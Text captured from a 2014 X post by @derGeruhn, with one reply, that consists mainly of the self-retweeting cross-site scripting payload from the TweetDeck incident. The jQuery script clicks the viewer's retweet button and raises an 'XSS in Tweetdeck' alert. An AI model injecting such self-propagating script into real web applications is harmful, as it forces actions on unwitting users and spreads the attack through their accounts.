 *andy🚀 on X: "&lt;script clas
x.com/derGeruhn/status/476764918763749376
Post
*andy🚀
@derGeruhn
Follow
<script class="xss">$('.xss').parents().eq(1).find('a').eq(1).click();$('[data-
action=retweet]').click();alert('XSS in Tweetdeck')</script>♥
10:36 AM · Jun 11, 2014
4.3K 59K 16K 162
Post your reply
Reply
Kent C. Dodds 🌌 @kentcdodds · Jun 11, 2014
@derGeruhn @JuliaaMarieee I don't know whether you're actually
retweeting this or fell victim to the vulnerability... Guessing the former...